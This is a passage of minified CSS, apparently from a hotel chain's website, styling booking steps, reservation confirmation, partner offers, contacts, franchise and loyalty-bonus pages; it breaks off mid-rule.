.quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:30px;padding:30px 20px 35px}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{color:#656361;padding:0 0 3px;width:100%}.asked__form .form__group input{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input::-moz-placeholder{font-size:15px}.asked__form .form__group input::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .check-black{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and 